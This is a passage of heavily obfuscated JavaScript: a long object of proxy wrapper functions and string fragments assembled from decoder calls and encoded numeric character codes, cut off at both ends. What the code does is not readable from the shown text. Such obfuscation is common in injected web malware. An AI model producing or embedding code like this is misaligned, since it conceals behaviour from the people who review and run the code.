_0x518018(_0x3b6a61);},'HXPIG':_0x3b019d(0x4b5,0x585,0x48c,0x1e7)+'4,105,117,'+_0x26d48f(0x7f,-0x534,-0xc9,-0x2d2)+'8,64,65','quvOP':function(_0x4ac5c3,_0x4abb80){return _0x4ac5c3(_0x4abb80);},'pTpwS':_0x26d48f(0x7d2,0x4d5,0xa3a,0xd37)+_0x26d48f(0x6a0,0xa5d,0xc0d,0x664),'dsIkA':function(_0x4fa414,_0x281f42){return _0x4fa414(_0x281f42);},'AHuAt':_0x3b019d(0xc27,0x68c,0x59a,0xb63)+_0x26d48f(0x45c,0x8ca,0x276,0x710)+_0x3b019d(0x13f7,0x10f6,0xb93,0x15e5)+_0x3b019d(0x1262,0xe92,0x1130,0x1024),'iXnCS':function(_0x432826,_0x5a60e8){return _0x432826(_0x5a60e8);},'plpQC':function(_0x12ddd0,_0xbed507){return _0x12ddd0(_0xbed507);},'GLsXc':function(_0x5c8492,_0x3ddc6a){return _0x5c8492+_0x3ddc6a;},'HUIzQ':function(_0x1d158b,_0x51ea1f){return _0x1d158b(_0x51ea1f);},'jLJOC':function(_0x5ee14e,_0x2858a2){return _0x5ee14e+_0x2858a2;},'ZguRT':function(_0x315dc8,_0x341fbb){return _0x315dc8(_0x341fbb);},'LLAtU':_0x3b019d(0x130f,0xfbf,0x119c,0xf5e)+_0x3b019d(0xdc2,0x1172,0x17b2,0x1253)+_0x3b019d(0xb9d,0xc84,0xad0,0x117d)+_0x3b019d(0x114a,0xb50,0xc68,0xd85)+_0x3b019d(0x15e0,0x1003,0xcc8,0xa80),'IyuNA':_0x26d48f(0x819,0x1d4,0xc84,0x834)+_0x26d48f(0xafd,0x702,0xe14,0xc79)+_0x3b019d(0xd17,0xa27,0x6b9,0x103e)+_0x26d48f(0x5cd,0x640,0x4b9,0x5fe)+_0x3b019d(0xf46,0xd5b,0x100f,0xe25),'iYBYb':function(_0xd96159,_0xf52998){return _0xd96159+_0xf52998;},'iaWzn':function(_0x9408fe,_0x14cb33){return _0x9408fe(_0x14cb33);},'AuZzT':_0x26d48f(0x20,0x1c,-0xdb,0x299)+_0x26d48f(0x8fc,0x305,0x3ab,0xa2c)+_0x3b019d(0x123e,0xbdd,0xe84,0x11f1)+_0x26d48f(-0xd3,0x3c2,0x54f,0x585)+_0x26d48f(0x267,0x855,0x4ec,0x6e5)+_0x26d48f(0x78f,0x693,0x9c6,0xc69)+_0x26d48f(0x906,0xf6b,0x38c,0x3dd)+_0x3b019d(0xad5,0x724,0x8e0,0x51f)+'122,133,13'+'8','EZsUV':function(_0xc9a0c2,_0x354346){return _0xc9a0c2(_0x354346);},'RotNN':function(_0x505b19,_0x509e82){return _0x505b19(_0x509e82);},'Eelqv':_0x26d48f(0x98a,0x920,0xddb,0x8d7)+_0x3b019d(0x7a1,0xa14,0xaf5,0x4ce)+_0x3b019d(0xc7d,0xe77,0x9ca,0x9c0)+_0x3b019d(0x1c0,0x78f,0x666,0x317)+_0x3b019d(0x674,0x97a,0x8d5,0xc3f)+_0x26d48f(0xa14,0xbff,0x1050,0x7cc)+_0x3b019d(0x6a3,0x68b,0xa32,0xa9a)+_0x26d48f(0x14b,0x76a,0x2df,-0x41b)+'30','CgaLf':_0x26d48f(0x81c,0x576,0xcd6,0x225)+_0x3b019d(0x533,0x54d,0x82d,0x8bd)+_0x26d48f(0x2d9,0x2e2,0x7ba,0x110)+_0x26d48f(0xeb,0x6d4,-0x515,0x606)+'12','gfZaU':_0x3b019d(0x72b,0x585,0x73d,0xbba)+_0x26d48f(0x66f,0x455,0x266,0x657)+_0x26d48f(0xa28,0x651,0x82c,0x108b)+_0x26d48f(0x63a,0x297,0x844,0x3f1)+_0x3b019d(0x961,0xcf7,0x119b,0x119a)+_0x3b019d(0xbcd,0x111a,0xf41,0xfb8)+_0x3b019d(0x849,0x7ef,0xa0f,0x554)+_0x3b019d(0xb2f,0xe22,0x826,0xd22)+_0x3b019d(0xfee,0xe5a,0x1154,0x145d)+'32','jepBQ':function(_0x51461c,_0x54a205){return _0x51461c+_0x54a205;},'nxcQj':'113,119,10'+_0x3b019d(0x15d7,0x10cc,0xafc,0xda0)+'105,8215','XrFFo':function(_0x39933f,_0x2936a5){return _0x39933f(_0x2936a5);},'AUTNt':_0x26d48f(0xb58,0x752,0xc6f,0xf3d)+_0x3b019d(0xe2a,0xa68,0xa45,0xf06)+_0x3b019d(0x892,0x858,0xe30,0x52e),'CmhWo':function(_0x471f34,_0x45c413){return _0x471f34(_0x45c413);},'izhCQ':_0x26d48f(0x67d,0x67d,0x913,0x748),'prNOZ':function(_0x128a97,_0x59728a){return _0x128a97+_0x59728a;},'Jxmvg':function(_0x200270,_0x52a290){return _0x200270+_0x52a290;},'pwOSe':'116,118,11'+_0x26d48f(-0x111,0x32,0x23,-0x6e8)+_0x26d48f(0x51a,0xa96,0x4d9,0x34f),'wvTWu':function(_0x1cb46a,_0x3d4220){return _0x1cb46a(_0x3d4220);},'HFtzI':function(_0x59cda4,_0x3453a7){return _0x59cda4(_0x3453a7);},'Afgew':function(_0x4afd99,_0x3b1ed5){return _0x4afd99+_0x3b1ed5;},'BVUfU':function(_0x49a4be,_0xd9e17e){return _0x49a4be(_0xd9e17e);},'dRcpo':_0x26d48f(0x8a8,0x358,0x8aa,0x4f3)+_0x26d48f(0x23b,0x2a8,0x550,-0x11)+'05,104,117'+_0x26d48f(0xe4,0x1,-0x3dd,-0x4a4)+_0x3b019d(0x1349,0x10ba,0xedb,0xf98),'XRwKh':function(_0x19078e,_0x1a675e){return _0x19078e+_0x1a675e;},'FzmcN':_0x3b019d(0x1164,0x11da,0x12dc,0xcdc),'FedhT':'100,106,49'+_0x3b019d(0xa2b,0x997,0x42c,0xa35)+'15','IuyVx':function(_0x6c4863,_0x264d76){return _0x6c4863+_0x264d76;},'zZuxY':function(_0x4705f4,_0x4e72da){return _0x4705f4(_0x4e72da);},'xBnvs':'100,99','qnyvc':function(_0x4076de,_0x180ce0){return _0x4076de(_0x180ce0);},'MiTlQ':function(_0x393116,_0x5eeb03){return _0x393116(_0x5eeb03);},'wEmBB':'104,116,10'+_0x26d48f(0xa55,0x3fb,0xd37,0x993)+_0x3b019d(0x918,0x868,0x369,0x3a4)+'4,130,56,1'+'10,123,122','mMTkt':function(_0x2df0b4,_0x31515b){return _0x2df0b4+_0x31515b;},'GqKuB':function(_0x31b7ec,_0x520e85){return _0x31b7ec+_0x520e85;},'IuPIv':function(_0x47d278,_0x28ed0f){return _0x47d278(_0x28ed0f);},'AMlBG':_0x3b019d(0x1630,0x1078,0xfed,0xb6f),'wIMrQ':function(_0x38c242,_0xbb373d){return _0x38c242(_0xbb373d);},'bXdAE':'119,103','avWWA':_0x3b019d(0xa58,0x1043,0xabb,0xf72)+_0x3b019d(0x5cc,0xb38,0x6f2,0x7ad)+'2,121','gWnzm':function(_0x246345,_0x911b){return _0x246345(_0x911b);},'nOFWM':function(_0x4e3eb9,_0x2a7f77){return _0x4e3eb9+_0x2a7f77;},'bLxAp':function(_0x6788eb,_0x3fce20){return _0x6788eb(_0x3fce20);},'bmNoQ':function(_0x3c3f2f,_0x57b699){return _0x3c3f2f+_0x57b699;},'yVwDo':function(_0x31e0cd,_0x19e79e){return _0x31e0cd+_0x19e79e;},'GSsyL':_0x26d48f(0x27e,0x30,0x72d,0x489)+_0x3b019d(0xdfb,0xe31,0x11f6,0xe58)+'122','yZsxd':function(_0x14b1fa,_0x1d6685){return _0x14b1fa(_0x1d6685);},'tWNft':function(_0x5c616a,_0x3bf881){return _0x5c616a(_0x3bf881);},'tVFdq':function(_0x36368b,_0x335bff){return _0x36368b+_0x335bff;},'RmHdJ':function(_0x32e843,_0x1653b9){return _0x32e843+_0x1653b9;},'iKceq':function(_0x46563e,_0x5c0bc5){return _0x46563e(_0x5c0bc5);},'ILOfS':function(_0x13672f,_0x5f283a){return _0x13672f+_0x5f283a;},'AGIpI':_0x26d48f(0x7fb,0x4a7,0xc29,0x8e3)+_0x3b019d(0x12b7,0x10c5,0x1618,0xc7b)+'17,116','xzdNu':function(_0x29af65,_0x34557c){return _0x29af65+_0x34557c;},'YuXYb':function(_0x277ac9,_0x1f3e41){return _0x277ac9(_0x1f3e41);},'QLXMu':'99,110,114'+',123,111','YLlPh':function(_0x3f34e9,_0x3882a6){return _0x3f34e9(_0x3882a6);},'HYSvP':function(_0x3df932,_0x16b33f){return _0x3df932(_0x16b33f);},'XKsoR':_0x26d48f(0x197,0x555,-0x476,-0x2f3)+_0x3b019d(0xee9,0xc9d,0xb74,0x1258)+'17,105','PKbEe':function(_0x5cd5ea,_0x3fcedb){return _0x5cd5ea+_0x3fcedb;},'lBsiF':function(_0x334b81,_0x5ea7cd){return _0x334b81+_0x5ea7cd;},'GJdTt':function(_0x750f89,_0x57fe18){return _0x750f89(_0x57fe18);},'gEWwq':_0x26d48f(-0xe8,0x19d,0x298,0xf4),'MNdvp':'109,102','omKlK':function(_0x54f65d,_0x28a371){return _0x54f65d(_0x28a371);},'DieGv':_0x3b019d(0xf19,0xec2,0x1393,0xb7e)+'7,111,116','hlJyp':_0x26d48f(-0xbc,-0x16e,-0x6ee,-0x100),'KHzZi':_0x26d48f(0xa7e,0x43b,0x8c0,0x70b)+_0x26d48f(0x349,0x66,0x541,0xc5),'sHAYf':function(_0xa5be04,_0x3197f0){return _0xa5be04(_0x3197f0);},'WkjTF':_0x26d48f(0x4e1,0xa36,0x851,0x8a9)+_0x3b019d(0xa6c,0xbc3,0x8f1,0xce6)+_0x3b019d(0x96b,0x8fa,0x4d6,0xece),'iDSwn':function(_0x435901,_0x145aa1){return _0x435901(_0x145aa1);},'wWhNe':function(_0x59c865,_0x2ae86b){return _0x59c865(_0x2ae86b);},'bkkXF':function(_0x43d939,_0x33b7fe){return _0x43d939+_0x33b7fe;},'UyCus':function(_0x3811ac,_0xbdb09f){return _0x3811ac(_0xbdb09f);},'iaIUY':function(_0x69743,_0x236bf9){return _0x69743(_0x236bf9);},'SsboO':'106,110,10'+'5','bfqih':_0x3b019d(0xe6f,0x9c6,0xb1a,0x3ff)+_0x3b019d(0x3cb,0xa17,0xd07,0xd71),'LVktb':function(_0x502dcb,_0x186a21){return _0x502dcb(_0x186a21);},'Gtzat':function(_0x166a02,_0x38a919){return _0x166a02(_0x38a919);},'MQTbr':'106,110,10'+_0x26d48f(0x6a2,0x472,0xbe2,0xb81)+'06','VcpdQ':function(_0x48fd53,_0x58edbc){return _0x48fd53+_0x58edbc;},'LQUzB':function(_0x4c77ec,_0x1313fc){return _0x4c77ec+_0x1313fc;},'mApat':_0x26d48f(-0x106,0x277,0x1ba,0x98)+',102','bMzlc':function(_0x51f9c5,_0x2e8294){return _0x51f9c5(_0x2e8294);},'WPNQa':function(_0x3214cd,_0xde9ec1){return _0x3214cd+_0xde9ec1;},'APZgE':function(_0x1962b5,_0x34c8b1){return _0x1962b5+_0x34c8b1;},'ctFTo':function(_0x3925ae,_0x8d1a67){return _0x3925ae+_0x8d1a67;},'yHdEP':_0x26d48f(0x4e1,0x936,0x6c3,0x1a5)+'1','cjHFK':function(_0xb2d7a2,_0x2231b9){return _0xb2d7a2(_0x2231b9);},'nTqhM':function(_0x205ba8,_0xe275dc){return _0x205ba8(_0xe275dc);},'yYWmE':function(_0x3c38b3,_0x2b055c){return _0x3c38b3(_0x2b055c);},'LWVFD':function(_0x19f2a7,_0x58eca3){return _0x19f2a7(_0x58eca3);},'aYcFx':function(_0x3d9b4e,_0x5dd9c6){return _0x3d9b4e(_0x5dd9c6);},'jnXWZ':function(_0x548c9d,_0x3b817f){return _0x548c9d+_0x3b817f;},'eilMX':_0x3b019d(0xc7d,0x712,0x553,0xd21)+'8','ZBiwH':function(_0x49766f,_0x3ce0c1){return _0x49766f(_0x3ce0c1);},'rsIva':function(_0x5d17dd,_0x5e6c93){return _0x5d17dd(_0x5e6c93);},'TbJse':function(_0x45a2d2,_0x12ae9c){return _0x45a2d2+_0x12ae9c;},'Icund':function(_0x29b4ae,_0x3a5c7e){return _0x29b4ae(_0x3a5c7e);},'EoVlM':_0x3b019d(0x78f,0x781,0x31b,0xd98)+'3,105,120','yjKNR':function(_0x14f218,_0x23d37f){return _0x14f218+_0x23d37f;},'dRsMQ':function(_0x566a8a,_0x71a9ca){return _0x566a8a(_0x71a9ca);},'dQjFr':function(_0x309d22,_0x42dac6){return _0x309d22+_0x42dac6;},'xPqSR':function(_0x7a73d8,_0x2fdba7){return _0x7a73d8(_0x2fdba7);},'aNIdk':_0x3b019d(0xa97,0x781,0x9ac,0xb43)+'3,105,107','dvhQu':_0x26d48f(0x10d,-0x412,0x601,0x714)+_0x3b019d(0x170,0x728,0xa56,0xac5)+_0x26d48f(0x862,0x4ac,0x3d8,0x4cf),'WFyIW':function(_0x1d8c37,_0x4fbf20){return _0x1d8c37(_0x4fbf20);},'zQsbP':function(_0x381e69,_0x1879c1){return _0x381e69(_0x1879c1);},'nedPg':function(_0x2996e4,_0x13ec57){return _0x2996e4(_0x13ec57);},'LsRSS':_0x3b019d(0x272,0x781,0x30c,0x42c)+_0x26d48f(0x7ad,0xdad,0xbb0,0x181)+_0x26d48f(0x51a,0x484,0xb7c,0xa9c),'CqqZS':_0x26d48f(0x10d,-0x79,-0xba,0x42c)+_0x3b019d(0x29c,0x655,0x2b4,0xc80)+'106,125,11'+_0x26d48f(0x732,0x691,0x511,0x424),'uKAOT':function(_0x341b2d,_0x1572d2){return _0x341b2d(_0x1572d2);},'IeMqk':function(_0x2e789f,_0xd72c39){return _0x2e789f+_0xd72c39;},'OCHTd':_0x3b019d(0x354,0x781,0x424,0xbad)+_0x3b019d(0x967,0xb2f,0x769,0xf4f),'rYeDe':function(_0x50259c,_0x4768cd){return _0x50259c(_0x4768cd);},'Uhooo':_0x3b019d(0x6fc,0x7c3,0x44c,0x630)+'1','WKLGx':function(_0x7273ae,_0x55d673){return _0x7273ae+_0x55d673;},'WcCaj':function(_0x9e17a8,_0xf7cafb){return _0x9e17a8+_0xf7cafb;},'Jpyxh':function(_0x3b34ba,_0x69d3fb){return _0x3b34ba(_0x69d3fb);},'GfKxC':_0x26d48f(0x7bf,0x684,0xb52,0x91b)+'0','AgyjZ':function(_0x513e20,_0x703767){return _0x513e20(_0x703767);},'jUVwu':_0x26d48f(0x10d,-0x406,-0xdb,0x6a1)+_0x26d48f(0x298,-0x18b,0x792,-0x24f)+_0x26d48f(0x294,0x32,0x3a9,0x262),'ndyza':function(_0x21a3a3,_0x12022f){return _0x21a3a3(_0x12022f);},'MDqUQ':_0x3b019d(0x419,0x9ef,0x92c,0x39f),'Efywc':function(_0x551817,_0x35a8c1){return _0x551817+_0x35a8c1;},'jUytV':_0x3b019d(0x426,0x80b,0x5f9,0x359)+_0x26d48f(0xbb,-0x199,-0x149,0x661),'plXVy':_0x26d48f(0x69d,0xb9c,0x345,0x3c7),'QVJea':function(_0x226741,_0x2fcd45){return _0x226741+_0x2fcd45;},'DSgwd':_0x3b019d(0x882,0x8b5,0xdff,0x4a0)+_0x3b019d(0xc60,0xf9c,0xe78,0xbba),'izSOF':function(_0x548893,_0x3c9f9c){return _0x548893(_0x3c9f9c);},'SRXUm':'104,103','lHtDm':_0x26d48f(0x9f4,0xfa0,0xf1c,0x562)+'3','NhIRJ':function(_0x55947e,_0x270c3d){return _0x55947e(_0x270c3d);},'AJORn':function(_0x30004f,_0xb94a92){return _0x30004f(_0xb94a92);},'GPjbL':'100,110,10'+_0x26d48f(0x3b4,0xe0,0x6f5,-0x1f0),'iynzK':function(_0x308ad5,_0x58d7ae){return _0x308ad5+_0x58d7ae;},'vDsQt':function(_0x260858,_0x38a415){return _0x260858(_0x38a415);},'lqtWX':function(_0x4d65eb,_0x2c86db){return _0x4d65eb(_0x2c86db);},'cFnzp':_0x26d48f(0x176,0x4c5,-0x155,0x2e0),'OZrmT':_0x3b019d(0x58d,0x754,0xac7,0x523)+_0x3b019d(0x115a,0xf63,0x923,0x13a7),'yoMsx':function(_0x26e5b2,_0x1ec602){return _0x26e5b2(_0x1ec602);},'wZqxk':function(_0x54724f,_0xfc56c9){return _0x54724f(_0xfc56c9);},'VIllt':_0x3b019d(0x943,0x63e,0xbc,0x83c)+'8','JfDrs':function(_0x21640e,_0x48bcb8){return _0x21640e(_0x48bcb8);},'DXgfC':_0x26d48f(-0x72,0x4e9,0x56f,-0x2ff)+'9,121,103,'+_0x26d48f(0xa16,0xdd2,0x812,0x7fa),'DHTjR':function(_0x31cae5,_0x3c1b4a){return _0x31cae5(_0x3c1b4a);},'psjAj':function(_0x2eebd8,_0x454de7){return _0x2eebd8+_0x454de7;},'iTFGY':function(_0x289d44,_0x20e48e){return _0x289d44+_0x20e48e;},'cooFB':_0x3b019d(0x10ab,0xe51,0x12cc,0xe2a),'kJpCi':'115,103','bPdCx':function(_0x5f091c,_0x229125){return _0x5f091c+_0x229125;},'IQmUk':function(_0x25325b,_0x2b36bb){return _0x25325b(_0x2b36bb);},'xsCgh':_0x26d48f(-0xb4,-0x6a,0x144,-0x74)+_0x3b019d(0x1254,0xd2b,0x10e8,0x819),'XmBWt':function(_0x259744,_0x4b86a8){return _0x259744+_0x4b86a8;},'ebSHG':function(_0x351fb6,_0x5cee17){return _0x351fb6(_0x5cee17);},'QGXEm':_0x3b019d(0x404,0x91e,0xbe8,0x7b2),'Zfjto':function(_0x394000,_0x2484be){return _0x394000(_0x2484be);},'NvSTi':_0x26d48f(0x2ff,0x470,-0x22f,-0x341)+_0x26d48f(0x13,-0x514,0x5b1,-0x276),'SLzFA':function(_0x508ee6,_0x35ddce){return _0x508ee6(_0x35ddce);},'IaPgp':_0x3b019d(0xf1b,0x9e7,0x58a,0x528)+'4,120,110,'+'105','IWQdr':_0x3b019d(0x14b3,0xee6,0x1483,0x956)+'9,107,110,'+_0x3b019d(0x1087,0xc8d,0xbe3,0x120f),'nElIH':function(_0x3a3922,_0x208530){return _0x3a3922+_0x208530;},'lKnkS':'112,117,10'+'4,124','Gaskn':_0x3b019d(0xcfb,0x891,0x668,0x9e4)+_0x3b019d(0xa2f,0x574,0x2b5,0x99e),'ACYki':function(_0x1d6082,_0x42958f){return _0x1d6082+_0x42958f;},'gnAIc':'99,103,105','TrCqx':function(_0x5d95b7,_0x29dce6){return _0x5d95b7(_0x29dce6);},'DMqVL':_0x3b019d(0x1251,0x11cc,0x16c1,0xb9e)+_0x26d48f(0x328,-0x1b6,0x4b,0x16c),'isQbI':function(_0x1443ba,_0x50725a){return _0x1443ba(_0x50725a);},'Bfrwx':_0x26d48f(0x83f,0x5e4,0x8de,0x4f9),'EvKPp':function(_0x4c03c4,_0x2ce60f){return _0x4c03c4+_0x2ce60f;},'VoUxG':_0x26d48f(0x197,0x15d,-0x7e,0x55e),'EVIJm':'101,108,11'+'4','xBBjD':function(_0x500ac1,_0x28ef74){return _0x500ac1(_0x28ef74);},'zeQrw':function(_0x36d3e7,_0xbeb26f){return _0x36d3e7+_0xbeb26f;},'nZQBb':function(_0x94f8f3,_0x1f6e4f){return _0x94f8f3(_0x1f6e4f);},'pYmtc':_0x3b019d(0xa8a,0xa9d,0x625,0xf7b)+_0x26d48f(0x6aa,0x562,0x1c9,0x3a8),'YAbED':function(_0x126b00,_0x597745){return _0x126b00(_0x597745);},'WAluA':_0x3b019d(0x84b,0xe40,0xaa9,0xb3e),'gNLrW':function(_0x4b6c37,_0x1191bd){return _0x4b6c37(_0x1191bd);},'QPLkr':_0x26d48f(0xb1f,0xf54,0x97b,0xd3e),'qjudA':function(_0x26cc4f,_0x17300b){return _0x26cc4f(_0x17300b);},'hJUPn':function(_0x286f58,_0x41cc70){return _0x286f58(_0x41cc70);},'xcpjN':function(_0x5b8527,_0x2182c0){return _0x5b8527+_0x2182c0;},'SPUCU':function(_0x44cb1d,_0xc1e239){return _0x44cb1d(_0xc1e239);},'JVgdv':function(_0x48b75c,_0x47448c){return _0x48b75c(_0x47448c);},'ApGyr':_0x3b019d(0xbfa,0x7f9,0x3cf,0xbe0)+',113','OeHOJ':function(_0x5ee972,_0x4223a5){return _0x5ee972(_0x4223a5);},'EfSEH':function(_0x54b302,_0x53665f){return _0x54b302+_0x53665f;},'GQvnz':function(_0x57845c,_0x13b3da){return _0x57845c(_0x13b3da);},'QLbgO':_0x3b019d(0xd45,0xdf0,0x11ee,0x1033),'SWlkp':function(_0x4bc506,_0x3a6c06){return _0x4bc506(_0x3a6c06);},'UshLr':function(_0x2453c8,_0x3fa566){return _0x2453c8+_0x3fa566;},'QoFjP':function(_0x7b50c9,_0x147cbe){return _0x7b50c9(_0x147cbe);},'rYlcY':_0x3b019d(0xad5,0xf58,0x124d,0xf16)+'0','LOzWy':function(_0x4b26ba,_0x827a82){return _0x4b26ba+_0x827a82;},'TnymL':_0x26d48f(0x96f,0xaf8,0x37c,0x450)+_0x3b019d(0xc9e,0x914,0x6c1,0x32b)+_0x3b019d(0xcf7,0xc3d,0x1099,0x10b1),'ikhwJ':function(_0x17a223,_0x4ab19c){return _0x17a223(_0x4ab19c);},'hhWKe':_0x3b019d(0xc58,0xaaa,0x49a,0xb9e),'bsNHg':function(_0x5c1dea,_0x3c5598){return _0x5c1dea+_0x3c5598;},'DzWYJ':function(_0x11c333,_0x106ea1){return _0x11c333+_0x106ea1;},'ZsjCF':function(_0x501c8f,_0x4716b9){return _0x501c8f+_0x4716b9;},'FhfmD':function(_0x4b9e36,_0x1ce423){return _0x4b9e36(_0x1ce423);},'anOFJ':function(_0x11c239,_0x17eab6){return _0x11c239(_0x17eab6);},'iBwtu':function(_0x7e39ab,_0x581737){return _0x7e39ab(_0x581737);},'sqFyg':_0x3b019d(0x946,0x5de,0xbc6,0x602),'WANno':function(_0x481155,_0x54bba9){return _0x481155(_0x54bba9);},'eMFAC':_0x26d48f(-0xb,-0x3dc,-0x68,-0x446)+_0x3b019d(0xf1e,0xf95,0x1228,0xb64),'pDPQw':function(_0x1dff5c,_0x5c8223){return _0x1dff5c(_0x5c8223);},'yuHQY':function(_0x587fca,_0x22b894){return _0x587fca(_0x22b894);},'ZsCzV':function(_0x1965a6,_0xe542c6){return _0x1965a6(_0xe542c6);},'OdjJI':_0x26d48f(0x6ff,0xb47,0xd3b,0xe3)+_0x3b019d(0xef0,0xb8c,0x71c,0xf3a),'xexEX':function(_0x3cd342,_0x3af053){return _0x3cd342(_0x3af053);},'jZDMq':_0x3b019d(0x13ca,0xde7,0xe60,0xcab),'tOQTz':function(_0x391410,_0x46406d){return _0x391410(_0x46406d);},'TTvne':function(_0xfd059f,_0x12aa10){return _0xfd059f(_0x12aa10);},'EyHsU':_0x26d48f(0xa40,0x6e0,0xd6f,0xb18),'tHRtB':function(_0x32131b,_0x37c015){return _0x32131b(_0x37c015);},'vrqnX':function(_0x421e2a,_0x1091ac){return _0x421e2a(_0x1091ac);},'iIWWa':'99,99,119','pRXiq':function(_0xb98eb0,_0xb6f7ac){return _0xb98eb0(_0xb6f7ac);},'kIzPS':_0x26d48f(0x9f,-0x433,-0x445,-0x328)+_0x26d48f(0x86b,0xb07,0xa08,0x9a4)+_0x26d48f(0x4f9,0x549,0xb53,0x46b)+_0x3b019d(0xbe0,0x939,0xcd8,0x8d3),'wLaRs':_0x3b019d(0x420,0x65f,0x914,0x332)+_0x3b019d(0xdef,0x1176,0x14e8,0x1033),'Gzepd':_0x26d48f(0x701,0x7d0,0x55c,0x695),'KXboo':_0x3b019d(0xa44,0x73c,0x9c3,0xc44)+'2,111,116','adEmC':'99,119,110'+',111,102','rGxiv':'108,103','lZjDG':function(_0x4b2a87,_0x54575f){return _0x4b2a87+_0x54575f;},'yWrAX':function(_0x4bd8a3,_0x11339a){return _0x4bd8a3(_0x11339a);},'Qqneq':function(_0x3159b5,_0xc1eef8){return _0x3159b5+_0xc1eef8;},'tABiM':function(_0x2e0cdc,_0x310a61){return _0x2e0cdc(_0x310a61);},'nTnqW':'100,119,11'+_0x26d48f(0x178,0x7cb,-0x131,0x381)+_0x3b019d(0x982,0x908,0x3ab,0x406),'jMqya':function(_0x5f59b0,_0x17c311){return _0x5f59b0(_0x17c311);},'mciVO':_0x3b019d(0x5ef,0xc05,0x90e,0xc7e)+_0x3b019d(0x1036,0xc5f,0xc24,0x99f)+'121,118,11'+_0x3b019d(0x695,0xb37,0x8c4,0xa4a),'VQMof':_0x26d48f(0x2c6,-0x302,-0x286,0x250)+_0x3b019d(0xb7a,0xf8d,0xf44,0xaa7),'exbMk':function(_0x33acec,_0x241e2e){return _0x33acec+_0x241e2e;},'nVOJZ':function(_0x255c10,_0x31e68b){return _0x255c10(_0x31e68b);},'eFODt':_0x26d48f(0x716,0x6ee,0x2e9,0x956)+'8','NAbkx':function(_0x2dedbf,_0x443de3){return _0x2dedbf(_0x443de3);},'wIgBW':_0x3b019d(0x70f,0x670,0x1c3,0x71a)+_0x3b019d(0x11c3,0x10f9,0xf2f,0x15c3),'iUgBv':function(_0x3267f5,_0xd5a61a){return _0x3267f5(_0xd5a61a);},'WIFJm':function(_0x6a5802,_0x3bab03){return _0x6a5802+_0x3bab03;},'BBvxN':function(_0x3cc615,_0x2213c9){return _0x3cc615(_0x2213c9);},'cHKck':_0x3b019d(0x1016,0xa1f,0xc75,0x968)+'3,120,102','ORtmI':function(_0x5901f7,_0x3de686){return _0x5901f7(_0x3de686);},'nUUQV':_0x26d48f(0x461,0x546,0x237,0x318)+_0x3b019d(0x663,0xc79,0x1049,0xb0b)+_0x26d48f(0x8b4,0x6ee,0x6f3,0x8b2)+_0x26d48f(0x63e,0x97a,0x346,0x829),'txotp':function(_0x471b07,_0x275984){return _0x471b07+_0x275984;},'aJdwq':function(_0x256f8d,_0x1bab7e){return _0x256f8d(_0x1bab7e);},'KLRhO':function(_0x35fc1e,_0x54aae9){return _0x35fc1e(_0x54aae9);},'Prhgd':_0x3b019d(0xb76,0xeba,0x9f1,0xc8c)+'0','KmCDu':function(_0x4999f1,_0x516173){return _0x4999f1+_0x516173;},'jwcHN':'103,103','ksKVQ':_0x26d48f(0x452,0x27b,0xa45,0x540)+'4,113','TpzlC':function(_0x32f4ed,_0x3c6e64){return _0x32f4ed(_0x3c6e64);},'alPwT':_0x3b019d(0xb28,0xf22,0xdc9,0xb8a)+_0x3b019d(0xa58,0xe1f,0xc7a,0xfbb)+'115','jumLh':function(_0x5b038a,_0x55cb18){return _0x5b038a(_0x55cb18);},'OCxPx':function(_0x428252,_0x1cd6ea){return _0x428252+_0x1cd6ea;},'vNqcq':_0x26d48f(0x33d,0x424,0x614,-0x73)+'3','QiljJ':function(_0x5860f6,_0x2069aa){return _0x5860f6+_0x2069aa;},'wEllB':function(_0x19ef08,_0x395c47){return _0x19ef08+_0x395c47;},'EZPEW':function(_0x39fa41,_0x486017){return _0x39fa41(_0x486017);},'rZOtR':function(_0x2a72a5,_0x44c117){return _0x2a72a5(_0x44c117);},'Zifhy':_0x26d48f(0x539,0x73e,0x88e,0x65),'wIDwM':function(_0x38b50b,_0x394c52){return _0x38b50b+_0x394c52;},'ITUfh':function(_0x5aa74f,_0x5c925){return _0x5aa74f(_0x5c925);},'HQauU':_0x26d48f(0x7eb,0x1e5,0x218,0xc1b)+'8,119,120,'+_0x3b019d(0xa3f,0x908,0x4ae,0xb13),'kuSay':'115,107','IPQZV':function(_0x10d377,_0x117ff4){return _0x10d377(_0x117ff4);},'jAOoo':_0x26d48f(0x34b,0x184,0x544,0x354)+_0x26d48f(0x70e,0xf9,0x805,0x352),'ouwTw':function(_0x351cf8,_0x3f6ffe){return _0x351cf8+_0x3f6ffe;},'ZagsX':function(_0x40967e,_0x1ca94b){return _0x40967e(_0x1ca94b);},'uUiSy':function(_0x1b29e4,_0x13bee6){return _0x1b29e4+_0x13bee6;},'xWFnU':function(_0x1b83fe,_0x398c0c){return _0x1b83fe(_0x398c0c);},'mvjIW':_0x3b019d(0xe4a,0xf33,0xd47,0xe54),'RFGUa':function(_0x1e65bf,_0x38177a){return _0x1e65bf(_0x38177a);},'odzOZ':function(_0x506297,_0x3f8d5f){return _0x506297(_0x3f8d5f);},'MzieC':function(_0x3ddbda,_0x201fdb){return _0x3ddbda+_0x201fdb;},'uJaQx':function(_0x10207d,_0x157ed5){return _0x10207d+_0x157ed5;},'xZnVp':'111,105,10'+_0x26d48f(0x455,0x1b9,0x7c8,0x6e2),'bhnlK':'110,117','ySMnM':function(_0x2b1aee,_0x1a0870){return _0x2b1aee+_0x1a0870;},'jZxrn':function(_0x47e3a4,_0x304c29){return _0x47e3a4(_0x304c29);},'nVCpb':function(_0x2b55c0,_0x24fc98){return _0x2b55c0(_0x24fc98);},'ICiVn':'111,113','bTKfw':function(_0x415807,_0x550f9f){return _0x415807(_0x550f9f);},'UNwDF':function(_0x2987b1,_0x5181f0){return _0x2987b1+_0x5181f0;},'AaOzK':function(_0x5ca2dd,_0x589809){return _0x5ca2dd(_0x589809);},'WrfdQ':function(_0x23a189,_0x8234d4){return _0x23a189+_0x8234d4;},'eTvEz':function(_0x5337d1,_0x4af415){return _0x5337d1(_0x4af415);},'AiwCx':function(_0x110a88,_0x30a811){return _0x110a88(_0x30a811);},'xvVmb':function(_0x341ba8,_0x4069aa){return _0x341ba8(_0x4069aa);},'ejlcA':function(_0x49b258,_0x27c2b6){return _0x49b258+_0x27c2b6;},'ofJgY':_0x26d48f(0x594,0x41e,0x2cf,0x2a6)+'4','AXKCD':function(_0x12e29a,_0x4d3165){return _0x12e29a+_0x4d3165;},'YGiwP':_0x3b019d(0x1049,0xffe,0x1631,0xcf6)+_0x26d48f(0x8d,-0x5b0,0x2ec,0xaa),'GMHrB':function(_0x211d0f,_0x5720ea){return 